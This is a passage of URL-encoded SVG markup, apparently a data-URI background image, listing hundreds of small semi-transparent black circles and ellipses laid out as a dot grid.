fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='220.79' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='248.096' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='275.407' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='302.607' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='330.02' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='357.216' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='384.525' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='411.838' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' 